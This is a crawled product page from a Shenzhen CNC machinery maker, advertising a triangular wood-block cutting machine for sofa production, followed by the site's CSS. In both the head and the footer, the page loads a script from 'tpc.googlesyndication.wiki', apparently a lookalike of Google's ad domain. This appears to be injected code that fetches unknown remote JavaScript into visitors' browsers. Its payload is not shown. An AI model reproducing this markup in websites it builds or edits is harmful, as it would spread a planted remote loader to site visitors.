

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zojsk.com/index.php/pro_v_7_112.html
body_size: 3391
content:

    <!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>三角木方切断机_木方裁断-三角木切割-CNC切割机-夹板开料-裁布机-深圳众杰数控机械</title>
    <meta content="木方裁断,木方横截锯,三角木切割,夹板开料,裁板机,抄版机,模板扫描仪,CNC切割机,裁皮机,裁布机 " name="keywords" />
    <meta content="深圳市众杰数控机械有限公司,是一家专业从事激光设备,CNC数控设备研发生产,销售于一体的民营高科技企业,主要经营产品为木方裁断,木方横截锯,三角木切割,夹板开料,裁板机,抄版机,模板扫描仪,CNC切割机 ,裁皮机,裁布机等." name="description" />
            <meta http-equiv="content-language" content="zh-CN" />
    <meta name="renderer" content="webkit">
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <link rel="stylesheet" type="text/css" href="/Templates/default/css/style.css" />
    <link rel="shortcut icon" href="favicon.ico" />
    <script src="/Templates/default/js/jquery.js" type=text/javascript></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
    <script src="/Templates/default/js/style.js" type=text/javascript></script>
    <script src="/Templates/default/js/jquery.SuperSlide.js" type=text/javascript></script>
	<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</head>
<body>
    <div class="top">
        <div class="wp c">
            <div class="fl">
                深圳市众杰数控机械有限公司            </div>
            <div class="fr">
                <span class="tel inline">0755-28161639</span>
                <span class="len">
                    <a href="/?t=default">中文</a> | <a href="/?t=en">English</a>
                </span>
            </div>
        </div>
    </div>

    <div class="header">
        <div class="wp c">
            <h1><a href="/" class="logo fl"><img src="/./Data/Uploads/image/2021/12/30/61cd836010b3a.jpg" alt="深圳市众杰数控机械有限公司"></a><h1>
            <ul class="nav fr">
                <li ><a href="/">首页</a></li>
                
			
				<li ><a href="/index.php/about_v_2_2.html">关于众杰</a>
                    
                </li>
			
				<li class="on"><a href="/index.php/pro_l_6.html">产品中心</a>
                    
                </li>
			
				<li ><a href="/index.php/video_l_10.html">视频专区</a>
                    
                </li>
			
				<li ><a href="/index.php/case_l_11.html">产品应用</a>
                    
                </li>
			
				<li ><a href="/index.php/news_l_12.html">新闻动态</a>
                    
                </li>
			
				<li ><a href="/index.php/contact_v_17_14.html">联系我们</a>
                    
                </li>
			            </ul>
        </div>
    </div>

    

    <div class="bann">
        <img src="/./Data/Uploads/image/2022/03/25/623d880917c9c.jpg" alt="">
    </div>

    <div class="bread">
        <div class="wp c">
            <div class="fl key">
                热门关键词：            </div>
            <div class="fr">
                <div class="so">
                    <form action="/index.php/pro_l_6.html">
                    <input type="text" name="keywords" id="" class="inp" placeholder="请输入关键字">
                    <input type="submit" value="搜索" class="mit">
                    </form>
                </div>
            </div>
        </div>
    </div>

    <div class="t1 tac">
        <div class="en">PRODUCT DISPLAY</div>
        <div class="cn">产品中心</div>
        <div class="x"><span></span></div>
    </div>

    <div class="wp">
        <ul class="subnav inline-box">
            
			
				<li class='on'>
                            <a title="沙发木工机械" href="/index.php/pro_l_7.html" >沙发木工机械</a>
                        </li>
			
				<li >
                            <a title="数控海绵机械" href="/index.php/pro_l_8.html" >数控海绵机械</a>
                        </li>
			
				<li >
                            <a title="包装机械" href="/index.php/pro_l_9.html" >包装机械</a>
                        </li>
			
				<li >
                            <a title="沙发制造辅助设备" href="/index.php/pro_l_29.html" >沙发制造辅助设备</a>
                        </li>
			
        </ul>
    </div>




    <div class="wp">
        <div class="cont">
            <h2 class="title">三角木方切断机</h2>
            <div class="p">
                <p style="text-align:center;">
	<span style="font-size:32px;">产品介绍：</span> 
</p>
<p style="text-align:center;">
	<span style="font-size:14px;">三角木方切断机专为实现沙发制造行业在切三角木过程的自动化而设计的；用户可以根据自己的实际情况选择长木的三角木自动切割或者短木的三角木自动切割。三角木切割机具有切割速度快，操作简单，劳动强度高，无工作隐患的特点</span><span style="font-size:14px;"></span> 
</p>
<p style="text-align:center;">
	<span style="font-size:14px;"><img src="/Data/Uploads/image/2021/12/30/61cd6ab22077f.jpg" alt="" /><br />
</span> 
</p>
<p style="text-align:center;">
	<br />
</p>
<p style="text-align:center;">
	<img src="/Data/Uploads/image/2021/12/30/61cd62ad5ef89.jpg" alt="" /> 
</p>
<p style="text-align:center;">
	<img src="/Data/Uploads/image/2021/12/30/61cd6253e08c5.png" alt="" /> 
</p>                
            </div>
        </div>
    </div>
    


    


    <div class="bottom_box">
        <div class="wp c">
            <div class="info fl">
                <div class="flogo c">
                    <img src="/Templates/default/images/logo2.png" alt="" style="width:200px">
                    全国热线电话 <span>0755-28161639</span>
                </div>
                <ul>
                    <li><img src="/Templates/default/images/ico1_01.jpg" alt="">地址：深圳市坪山新区石井街道荔景南路35号2</li>
                    <li><img src="/Templates/default/images/ico1_02.jpg" alt="">电话：0755-28161639</li>
                    <li><img src="/Templates/default/images/ico1_03.jpg" alt="">传真：0755-84609539</li>
                    <li><img src="/Templates/default/images/ico1_04.jpg" alt="">邮箱：info@szzldjx.com</li>
                </ul>
            </div>
            <div class="line fr">
                
			
				<div class="it">

                <div class="t"><a href="/index.php/about_v_2_2.html">关于众杰</a></div>

                <ul>

                    <li><a href="/index.php/about_v_2_2.html">公司介绍</a></li><li><a href="/index.php/about_v_3_4.html">企业文化</a></li><li><a href="/index.php/about_v_4_5.html">发展历程</a></li><li><a href="/index.php/about_l_5.html">资质认证</a></li>
                </ul>

            </div>
			
				<div class="it">

                <div class="t"><a href="/index.php/pro_l_6.html">产品中心</a></div>

                <ul>

                    <li><a href="/index.php/pro_l_7.html">沙发木工机械</a></li><li><a href="/index.php/pro_l_8.html">数控海绵机械</a></li><li><a href="/index.php/pro_l_9.html">包装机械</a></li><li><a href="/index.php/pro_l_29.html">沙发制造辅助设备</a></li>
                </ul>

            </div>
			
				<div class="it">

                <div class="t"><a href="/index.php/video_l_10.html">视频专区</a></div>

                <ul>

                    
                </ul>

            </div>
			
				<div class="it">

                <div class="t"><a href="/index.php/case_l_11.html">产品应用</a></div>

                <ul>

                    
                </ul>

            </div>
			
				<div class="it">

                <div class="t"><a href="/index.php/news_l_12.html">新闻动态</a></div>

                <ul>

                    <li><a href="/index.php/news_l_13.html">最新动态</a></li><li><a href="/index.php/news_l_14.html">公司动态</a></li><li><a href="/index.php/news_l_15.html">行业新闻</a></li>
                </ul>

            </div>
			
				<div class="it">

                <div class="t"><a href="/index.php/contact_v_17_14.html">联系我们</a></div>

                <ul>

                    <li><a href="/index.php/contact_v_17_14.html">联系方式</a></li><li><a href="/index.php/contact_v_18_15.html">留言反馈</a></li><li><a href="/index.php/contact_v_19_16.html">电子地图</a></li><li><a href="/index.php/contact_v_20_17.html">加入我们</a></li>
                </ul>

            </div>
			

                
            </div>
        </div>
    </div>
    
    <div class="footer tac">
           powered by metlnfo 5.3.4 ©️2008-2028        hwww.zojsk.com    </div>
	<script src="http://push.zhanzhang.baidu.com/push.js"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.zojsk.com/Templates/default/css/style.css
body_size: 6259
content:
* {
    padding: 0;
    margin: 0
}

body {
    color: #666;
    font: 14px/26px "Microsoft JhengHei",'Arial',sans-serif;
    background: #fff
}

ol,
ul {
    list-style-type: none
}

button,
img,
input,
label,
select,
textarea {
    vertical-align: middle;
    font-family: Raleway, "Microsoft JhengHei"
}

button,
input {
    overflow: visible
}

a,
div,
input,
select,
textarea {
    outline: 0
}

body,
html {
    height: 100%;
    width: 100%
}

input,
label,
textarea {
    font-size: 14px
}

input[type=submit] {
    cursor: pointer
}

table {
    border-collapse: collapse
}

img {
    border: 0;
    vertical-align: middle;
    max-width: 100%
}

html {
    -webkit-text-size-adjust: none
}

body {
    overflow-x: hidden;
    overflow-y: scroll
}

.wp {
    max-width: 1200px;
    margin: 0 auto
}

.c:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden
}

.fl {
    float: left
}

.fr {
    float: right
}

.rel {
    position: relative
}

.abs {
    position: absolute
}

.tac {
    text-align: center
}

.tar {
    text-align: right
}

.none {
    display: none
}

.text-overflow {
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

img.img_vm {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto
}

.table {
    display: table;
    table-layout: fixed;
    width: 100%
}

.cell,
.table li {
    display: table-cell;
    vertical-align: middle
}

.inline-box {
    font-size: 0;
    text-align: center
}

.inline-box li,
.inlineb {
    display: inline-block;
    vertical-align: middle
}

.db {
    display: -webkit-box;
    box-align: center;
    -webkit-box-align: center
}

.db_start {
    box-align: start;
    -webkit-box-align: start
}

.db li,
.flex {
    box-flex: 1;
    -webkit-box-flex: 1;
    -moz-box-flex: 1
}

a {
    color: #666;
    text-decoration: none;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

a:hover {
    text-decoration: none;
    color: #ff8900
}

.top {
    height: 50px;
    line-height: 50px;
    background: #0080c8;
    color: #fff;
    font-size: 16px
}

.top a {
    color: #fff
}

.top .tel {
    background: url(../images/ico_tel.jpg) no-repeat 0 center;
    padding: 5px 0 5px 34px;
    margin-right: 30px
}

.header {
    height: 100px
}

.header .logo {
    height: 60px;
    padding: 20px 0;
    display: block
}

.header ul li {
    float: left;
    line-height: 100px;
    margin-left: 50px
}

.header ul li a {
    display: block;
    font-size: 16px;
    border-bottom: 2px solid #fff;
    color: #333
}

.header ul li.on a {
    color: #007cc3;
    border-bottom: 2px solid #007cc3
}

.t1 {
    padding: 50px 0 30px 0
}

.t1 .en {
    font-size: 24px;
    color: #c5c5c5;
    text-transform: uppercase
}

.t1 .cn {
    font-size: 32px;
    color: #da251d;
    padding: 30px 0
}

.t1 .x {
    width: 300px;
    height: 1px;
    background: #c5c5c5;
    margin: 0 auto;
    position: relative
}

.t1 .x span {
    display: block;
    height: 5px;
    background: #da251d;
    width: 50px;
    margin: 0 auto;
    margin-top: -2px;
    position: absolute;
    left: 50%;
    margin-left: -25px
}

.subnav {
    padding: 20px 140px 50px 140px
}

.subnav li a {
    display: block;
    border: 1px solid #ccc;
    padding: 0 25px;
    border-radius: 22px;
    font-size: 20px;
    margin: 12px;
    height: 44px;
    line-height: 44px
}

.subnav li a:hover,
.subnav li.on a {
    color: #007cc3;
    border-color: #007cc3
}

.page {
    font-size: 0;
    text-align: center;
    padding: 50px 0 70px 0
}

.page a,
.page span {
    display: inline-block;
    font-size: 14px;
    background: #fff;
    border: 1px solid #eee;
    padding: 4px 14px;
    text-transform: uppercase;
    margin: 0 5px
}

.page a.on,
.page a:hover {
    background: #007cc3;
    color: #fff
}

#banner .hd {
    position: absolute;
    bottom: 14px;
    left: 0;
    width: 100%;
    text-align: center
}

#banner .hd li {
    display: inline-block;
    width: 38px;
    height: 6px;
    background: #fff;
    border-radius: 3px;
    margin: 0 8px
}

#banner .hd li.on {
    background: #007cc3
}

.bread {
    padding: 10px 0;
    border-bottom: 1px solid #eee;
    margin-bottom: 10px
}

.bread .fl a,
.bread .fl span {
    margin: 0 7px
}

.bread .fl span {
    color: #55b645
}

.so {
    height: 28px;
    border: 1px solid #ddd
}

.so .inp {
    float: left;
    padding: 0 10px;
    border: 0;
    width: 200px;
    line-height: 28px
}

.so .mit {
    width: 50px;
    border: 0;
    height: 28px;
    text-align: center;
    color: #fff;
    background: #da251d
}

.cont {
    padding: 0 0 100px 0;
    font-size: 16px;
    line-height: 34px
}

.cont h1.title {
    font-size: 28px;
    color: #000;
    text-align: center;
    padding: 30px 0 20px 0;
    font-weight: 400
}

.cont h5 {
    font-size: 20px;
    margin-bottom: 30px;
    color: #000
}

.pro_lists li {
    float: left;
    width: 33.33333%
}

.pro_lists li a {
    width: 383px;
    height: 404px;
    border: 1px solid #ddd;
    margin: 12px;
    display: block
}

.pro_lists li a .pic {
    height: 404px
}

.pro_lists li a .cbg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .6);
    z-index: 2;
    color: #fff;
    text-align: center;
    visibility: hidden
}

.pro_lists li a .cbg span {
    display: block;
    font-size: 18px
}

.pro_lists li a .cbg span.more {
    width: 100px;
    height: 30px;
    line-height: 30px;
    margin: 0 auto;
    border: 1px solid #fff;
    margin-top: 15px;
    font-size: 16px
}

.pro_lists li a:hover .cbg {
    visibility: visible
}

.zs_list li {
    float: left;
    margin: 15px 0;
    width: 25%
}

.zs_list li a {
    display: block;
    height: 338px
}

.feedback dl {
    padding: 30px 0;
    width: 700px;
    margin: 0 auto
}

.feedback dl dt {
    position: absolute;
    left: 0
}

.feedback dl dd {
    padding: 0 0 20px 100px
}

.feedback dl dd .inp {
    height: 40px;
    line-height: 40px;
    width: 100%
}

.feedback dl dd textarea {
    width: 100%;
    height: 150px;
    padding: 10px;
    box-sizing: border-box
}

.feedback dl dd .inp,
.feedback dl dd textarea {
    border: 1px solid #ddd
}

.feedback dl dd .inp:focus,
.feedback dl dd textarea:focus {
    border-color: #007cc3
}

.feedback dl dd .mit {
    background: #007cc3;
    color: #fff;
    border: 0;
    padding: 10px;
    width: 100px;
    margin: 0 auto;
    display: block
}

.case_list li {
    margin: 0 0 30px 0
}

.case_list li .pic {
    width: 250px;
    height: 250px;
    display: block;
    margin-right: 25px
}

.case_list li .t a {
    font-size: 22px;
    color: #333
}

.case_list li .p {
    font-size: 14px;
    line-height: 36px;
    color: #666;
    margin: 10px 0
}

.case_list li .more {
    padding-top: 10px
}

.case_list li .more a {
    color: #007cc3;
    border: 1px solid #007cc3;
    padding: 7px 20px;
    border-radius: 10px
}

.hzhb {
    background: #e6e6e6;
    padding: 50px 0
}

.hzhb .t {
    margin-bottom: 40px
}

.hzhb .t h5 {
    font-size: 20px;
    color: #007cc3;
    margin-bottom: 10px
}

.hzhb .t span {
    font-size: 14px
}

.hzhb ul li {
    width: 16.666%;
    float: left
}

.hzhb ul li span {
    display: block;
    border: 1px solid #eee
}

.news_list li {
    margin-bottom: 30px
}

.news_list li .pic {
    height: 136px;
    width: 170px
}

.news_list li .flex {
    margin: 0 0 0 20px;
    border-right: 1px solid #ddd;
    padding-right: 40px;
    margin-right: 40px
}

.news_list li .flex .t a {
    font-size: 22px;
    color: #333
}

.news_list li .flex .t a span {
    float: right;
    display: block;
    color: #666;
    font-size: 12px
}

.news_list li .flex .p {
    font-size: 14px;
    padding: 20px 0 0 0;
    line-height: 32px
}

.news_list li .more a {
    display: block;
    border: 1px solid #ddd;
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    border-radius: 20px
}

.news_list li .more a:hover {
    border-color: #007cc3;
    color: #007cc3
}

.video_list li {
    float: left;
    width: 33.333333%;
    margin-bottom: 20px
}

.video_list li a {
    display: block;
    text-align: center;
    margin: 0 15px
}

.video_list li a .pic {
    height: 290px
}

.video_list li a span {
    display: block;
    height: 45px;
    line-height: 45px;
    margin: 5px 0;
    font-size: 16px
}

.job_box {
    margin-bottom: 50px
}

.job_box .t {
    font-size: 28px;
    color: #000;
    border-bottom: 1px solid #ddd;
    padding-bottom: 30px
}

.job_box .it {
    margin-bottom: 30px
}

.job_box .it ul {
    padding: 30px 0
}

.job_box .it ul li {
    float: left;
    margin-right: 40px;
    font-size: 20px;
    color: #000
}

.home_pro {
    padding-bottom: 50px
}

.home_pro .sub {
    width: 350px
}

.home_pro .sub .t {
    background: #0197eb;
    color: #fff;
    padding: 28px 0;
    text-align: center
}

.home_pro .sub .t h5 {
    font-weight: 400;
    font-size: 30px
}

.home_pro .sub .t span {
    font-size: 16px;
    text-transform: uppercase;
    display: block;
    margin-top: 10px
}

.home_pro .sub .tit {
    height: 40px;
    line-height: 40px;
    background: #dcdcdc;
    padding: 0 20px;
    color: #000
}

.home_pro .sub .tit a {
    color: #000
}

.home_pro .sub .tit span {
    font-family: "Microsoft JhengHei"
}

.home_pro .sub ul {
    padding: 5px 0;
    background: #eee
}

.home_pro .sub ul li a {
    display: block;
    padding: 0 20px;
    color: #333;
    line-height: 40px;
    font-size: 16px
}

.home_pro .list {
    margin-left: 350px;
    padding-left: 40px
}

.home_pro .list .pro_lists li a {
    width: auto;
    height: 270px;
    margin-top: 0
}

.home_pro .list .pro_lists li a .pic {
    height: 270px
}

.t10 {
    margin-bottom: 30px
}

.t10 .cn {
    color: #333
}

.t10 .x span {
    background: #0194e7
}

.t10 .p {
    font-size: 20px;
    color: #333;
    margin-top: 20px
}

.home_yy {
    background: url(../images/hbg1.jpg) no-repeat 0 center;
    padding: 0 0 50px 0
}

.home_yy .t10 .cn {
    color: #fff
}

.home_yy .t10 .x {
    background: #fff
}

.home_yy .t10 .x span {
    background: #fff
}

.home_yy .t10 .p {
    color: #fff
}

.home_yy .next,
.home_yy .prev {
    font-family: "Microsoft JhengHei";
    color: #fff;
    font-size: 80px;
    left: -70px;
    top: 50%;
    z-index: 2
}

.home_yy .next {
    right: -70px;
    left: auto
}

.home_yy .bd {
    width: 1200px;
    margin: 0 auto;
    margin-bottom: 30px
}

.home_yy ul li {
    width: 280px;
    padding: 0 10px
}

.mores a {
    width: 140px;
    height: 46px;
    line-height: 46px;
    background: #fff;
    color: #0194e7
}

.home_hz {
    padding-bottom: 50px
}

.home_hz .pic1 li {
    float: left
}

.home_hz .pic1 li a {
    display: block;
    width: 390px;
    height: 280px;
    position: relative
}
.home_hz .pic1 li a img { height: 237px;  }

.home_hz .pic1 li a .abs {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, .5);
    color: #fff;
    display: none
}

.home_hz .pic1 li a .flex {
    text-align: center;
    padding: 0 40px;
    font-size: 16px
}

.home_hz .pic1 li a .flex span {
    border: 1px solid #fff;
    padding: 5px
}

.home_hz .pic1 li a .flex p {
    margin-bottom: 25px
}

.home_hz .pic1 li a:hover .abs {
    display: -webkit-box;
    box-align: center;
    -webkit-box-align: center
}

.home_hz .pic1 li:nth-child(2),.home_hz .pic1 li:nth-child(5),.home_hz .pic1 li:nth-child(8) {
    margin: 0 14px
}

.home_hz .pic2 {
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    margin-top: 14px
}

.home_hz .pic2 li {
    float: left;
    width: 16.666%
}

.home_hz .pic2 li a {
    display: block;
    border: 1px solid #ddd;
    border-right: 0;
    border-bottom: 0
}

.home_about {
    background: url(../images/hbg3.jpg) no-repeat center center;
    padding-bottom: 50px;
    background-size: cover
}

.home_about .pic {
    width: 510px
}

.home_about .pp {
    margin-left: 510px;
    padding-left: 40px
}

.home_about .pp .t {
    font-size: 22px;
    color: #000
}

.home_about .pp .p {
    font-size: 16px;
    padding: 10px 0
}

.home_about .pp ul li {
    float: left;
    width: 128px;
    margin-right: 40px
}

.home_about .pp ul li:last-child {
    margin-right: 0
}

.home_about .pp .mores a {
    background: #0194e7;
    color: #fff;
    text-align: center
}

.home_news {
    padding-bottom: 50px
}

.home_news .sub {
    margin-bottom: 50px
}

.home_news .sub li a {
    display: block;
    font-size: 18px;
    height: 48px;
    line-height: 48px;
    padding: 0 50px;
    border: 1px solid #ddd;
    margin: 0 15px
}

.home_news .sub li a:hover {
    background: #0194e7;
    color: #fff
}

.home_news .pic {
    width: 547px
}

.home_news .list {
    margin-left: 567px;
    padding: 0 0 0 30px
}

.home_news .list li {
    margin-bottom: 30px;
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 30px
}

.home_news .list li a {
    display: block;
    overflow: hidden
}

.home_news .list li a .time {
    width: 88px;
    height: 88px;
    background: #e6e6e6;
    float: left;
    color: #a9a8a8;
    font-size: 16px;
    text-align: center;
    margin-right: 20px
}

.home_news .list li a .time span {
    font-size: 50px;
    padding: 8px 0 0 0;
    line-height: 50px;
    display: block
}

.home_news .list li a .t {
    font-size: 20px;
    color: #000
}

.home_news .list li a .p {
    color: #999;
    font-size: 16px;
    height: 52px;
    overflow: hidden;
    margin-top: 10px
}

.home_news .mores {
    margin-top: 40px
}

.home_news .mores a {
    background: #0194e7;
    color: #fff
}

.home_ys {
    background: url(../images/hbg2.jpg) no-repeat top center;
    padding-bottom: 100px
}

.home_ys .t10 {
    padding-top: 40px
}

.home_ys .t10 .cn {
    color: #fff
}

.home_ys .t10 .p {
    color: #fff
}

.home_ys .t10 .x {
    background: #fff
}

.home_ys .t10 .x span {
    background: #fff
}

.home_ys .line {
    overflow: hidden
}

.home_ys .line li {
    float: left;
    text-align: center;
    color: #191818;
    font-size: 18px;
    width: 20%
}

.home_ys .line li .ico {
    width: 160px;
    height: 160px;
    margin: 0 auto;
    border-radius: 50%;
    background: #fff url(../images/ico1.png) no-repeat 35px 30px
}

.home_ys .line li span {
    display: block;
    margin-top: -20px
}

.home_ys .line li.it2 .ico {
    background-position: -220px 30px
}

.home_ys .line li.it3 .ico {
    background-position: -478px 30px
}

.home_ys .line li.it4 .ico {
    background-position: -742px 30px
}

.home_ys .line li.it5 .ico {
    background-position: -1001px 30px
}

.home_ys .zx {
    height: 2px;
    background: #e5e5e5;
    margin: 90px 0;
    position: relative;
    text-align: center
}

.home_ys .zx div.inlineb {
    padding: 5px;
    border: 2px solid #e5e5e5;
    line-height: 26px;
    height: 26px;
    position: absolute;
    left: 50%;
    top: -18px;
    border-radius: 18px;
    font-size: 16px;
    padding-right: 10px;
    background: #fff;
    margin-left: -165px
}

.home_ys .zx div.inlineb .inlineb {
    height: 26px;
    background: #da251d;
    color: #fff;
    padding: 0 20px;
    border-radius: 13px;
    vertical-align: top;
    margin-right: 10px
}

.about_f2 {
    padding: 100px 0
}

.about_f2 .list {
    float: right
}

.about_f2 .list ul li img {
    width: 520px;
    height: 200px;
    margin-bottom: 20px
}

.about_f2 .pic {
    width: 600px;
    height: 420px
}

.tj_pro .wp {
    border-top: 1px solid #ddd;
    padding: 50px 0
}

.tj_pro .tit {
    height: 18px;
    line-height: 18px;
    border-left: 6px solid #007cc3;
    padding-left: 10px;
    font-size: 20px;
    color: #000;
    margin-bottom: 25px
}

.tj_pro .tit span {
    color: #a6a6a6;
    font-size: 16px;
    text-transform: uppercase
}

.scrollA .next,
.scrollA .prev {
    display: block;
    width: 34px;
    height: 34px;
    border-radius: 5px;
    background: #666;
    color: #fff;
    font-family: "Microsoft JhengHei";
    font-size: 28px;
    line-height: 34px;
    text-align: center;
    top: 40px;
    right: 0
}

.scrollA .prev {
    right: 50px
}

.scrollA .abs:hover {
    background: #007cc3;
    color: #fff
}

.scrollA .pro_list li {
    margin: 0;
    margin-right: 26px;
    width: 280px;
    text-align: center
}

.scrollA .pro_list li a {
    height: auto
}

.scrollA .pro_list li a .pic {
    height: 213px;
    border: 1px solid #eee;
    margin-bottom: 10px
}

.scrollA .pro_list li a:hover .pic {
    border-color: #0194e7
}

img {
    max-height: 100%
}

.flink {
    background: #e6e6e6;
    padding: 20px 0
}

.flink dt {
    position: absolute;
    left: 0;
    font-size: 16px;
    color: #333;
    top: 0
}

.flink dd {
    padding: 0 0 0 80px
}

.flink dd a {
    color: #666;
    margin-right: 10px
}

.bottom_box {
    background: #1b1b1b;
    color: #fff;
    padding-bottom: 100px
}

.bottom_box .info {
    width: 400px
}

.bottom_box .info .flogo {
    font-size: 14px;
    color: #a6a6a6;
    padding: 50px 0 20px 0
}

.bottom_box .info .flogo img {
    float: left;
    margin-right: 20px
}

.bottom_box .info .flogo span {
    display: block;
    font-size: 24px;
    color: #0194e7
}

.bottom_box .info ul li {
    padding: 3px 0;
    font-size: 16px
}

.bottom_box .info ul li img {
    margin-right: 10px
}

.bottom_box .line {
    padding: 100px 0 0 0
}

.bottom_box .line .it {
    float: left;
    padding-left: 50px
}

.bottom_box .line .it .t {
    margin-bottom: 5px
}

.bottom_box .line .it .t a {
    color: #fff;
    font-size: 16px
}

.bottom_box .line .it ul li {
    line-height: 26px
}

.bottom_box .line .it ul li a {
    font-size: 14px
}

.footer {
    background: #1b1b1b;
    padding: 10px 0;
    border-top: 1px solid #484848;
    color: #5d5d5d
}

.footer a {
    color: #5d5d5d
}



.pc_hide {display: none;}



@media screen and (max-width:1200px) { 
    .wp {padding: 0 4.7%;}
    .m_show {display: block;}
    .nav2 {overflow: hidden;margin: 0 -4.8%;border-top: 1px solid #eee;}
    .nav2 li {width: 33.33333%;float: left;text-align: center;}
    .nav2 li a {display: block;height: 34px;line-height: 34px;overflow: hidden;border:1px solid #eee;margin: -1px 0 0 -1px;position: relative;}
    .nav2 li.on a {background: #0074ff;color: #fff;}

    .m_hide {display: none;}
    .m_abs {position: absolute;}
    .header {height: auto;}
    .header .logo {padding: 10px 0;height: 50px;float: none;display: block;text-align: center;}
    .header .logo img {height: 100%}
/*    .tel {float: none;display: inline-block;}
    .tel span {line-height: 30px;height: 30px;font-size: 20px;}*/
    .language {}
    .header .bar {padding: 20px 0;line-height: 30px}
    .m_nav {display: inline-block;background: url(../images/i_nav2.png) no-repeat right center;width: 42px;height: 30px;margin-left: 10px;background-size: auto 70%;border-left: 1px solid #ccc;cursor: pointer;}
    .nav {background: #fff;border-top: 1px solid #ddd;
        -webkit-transition: all 0s;
        -o-transition: all 0s;
        transition: all 0s;
        z-index: 12;float: none;display: block;
        margin: 0 -4.7%;
    }
    .header .nav li {line-height: 35px;height: 35px;margin-left: 0;width: 33.333333%;}
    .header .nav li:nth-child(1) {display: none;}
    .header .nav li a {font-size: 14px;text-align: center;border: 1px solid #ddd;border-top: 0;border-right: 0;}
    .header .nav li.on a {background-image: none;background: #0074ff;color: #fff;border-bottom: 0;}
    .header .nav li:nth-child(5n) a,
    .header .nav li:nth-child(1) a
     {border-left: 0}
    .nx {width: auto;}
    .subnav {margin: 0;padding: 0}
    .t1 {padding: 30px 0 0px 0}
    .t1 .cn {font-size: 24px;padding: 14px 0 17px 0}
    .t1 .en {font-size: 14px;}
    .subnav {padding: 15px 0;margin:0 -10px;}
    .subnav li a {padding: 0 10px;font-size: 14px;height: 30px;line-height: 30px;margin: 15px  3px;}

    .cont {padding-bottom: 50px;}
    .scrollA .pro_list li {width: 150px;}
    .scrollA .bd {max-width: 100%;overflow: hidden;}


}


@media screen and (max-width:1024px) { 
    .bottom_box {display: none;}
    .tj_pro .tit span {font-size: 12px;}
    .tj_pro {padding: 0 4.7%}
    .scrollA .next, .scrollA .prev {width: 24px;height: 24px;line-height: 24px;font-size: 16px;top:49px;}
    .scrollA .prev {right: 30px;}
    .pro_lists li {width: 50%;}
    .pro_lists {margin: 0 -7px;}
    .pro_lists li a {height: auto;width: auto;margin: 7px;}
    .pro_lists li a .pic {position: relative;height: auto;}
    .pro_lists li a .pic img {position: relative;}
    .pro_lists li a .cbg {position: relative;visibility:visible;}
    .pro_lists li a .cbg .more {display: none;}
    .pro_lists li a .cbg .t {font-size: 16px;padding: 5px 0}
    .page {padding: 30px 0}
    .video_list li {width: 50%;margin-bottom: 0;}
    .video_list li a {margin: 0 7px;}
    .video_list li a .pic {height: auto;}
    .video_list li a .pic img {position: relative;height: 130px}
    .feedback dl dd {padding-left: 80px;}
    .feedback dl {width: 100%;}
    .news_list li {display: block;}
    .news_list li .more {display: none;}
    .news_list li .flex {margin: 0;padding: 15px 0;border:0;}
    .news_list li .flex .t a span {display: none;}
    .news_list li .flex .p {padding-top: 10px;}
    .news_list li:last-child {margin-bottom: 0;}
    .bread {display: none;}
    .scrollA .pro_list li a .pic {height: auto;}
    .scrollA .pro_list li a .pic img {position: relative;}


}
@media screen and (max-width:768px) { 
    .top {
        height: 30px;line-height: 30px;font-size: 12px;
    }
    .top .tel {margin-right: 0;padding-right: 0;background-size: 16px 16px;padding-left: 0;background: none;margin-right: 10px;}
    iframe {width: 100%;height: 300px}
    .hzhb .t {margin-bottom: 20px;}
    .hzhb ul li {width: 33.3333%;}
    .hzhb {padding: 30px 0}
    .case_list {margin: 0 -7px;}
    .case_list li {width: 50%;float: left;margin: 0;}
    .case_list li .flex {display: none;}
    .case_list li .more {display: none;}
    .case_list {overflow: hidden;}
    .case_list li .pic {height: auto;width: auto;margin:7px;}
    .case_list li .pic img {position: relative;height: 180px}
    #banner img {height: auto;object-fit: cover;}
    #banner .hd ul li {width: 5px;height: 5px;background: #ccc}
    #banner .hd {bottom:-30px;}
    .home_pro .sub {display: none;}
    .home_pro .list {margin: 0;padding: 0}
    .home_pro .list .pro_lists li a {height: auto;}
    .home_pro .list .pro_lists li a .pic {height: auto;}
    .home_hz .pic2 li {width: 33.3333%;}
    .home_hz .pic1 li {float: none;}
    .home_hz .pic1 li a .abs {position: relative;background: none;color: #333;display: block;}
    .home_hz .pic1 li:nth-child(2) {margin: 0;}
    .home_hz .pic1 li a {height: auto;width: auto;}
    .home_hz .pic1 li a .flex span {display: none;}
    .home_hz .pic1 li a .flex {padding: 20px;}
    .home_yy .bd {width: 100%;overflow: hidden;}
    .home_ys .line li .ico {height: 79px;width: 100%;background-size: 50px 50px}
    .home_ys {padding-bottom: 50px;}
    .home_about .pic {float: none;width: auto;}
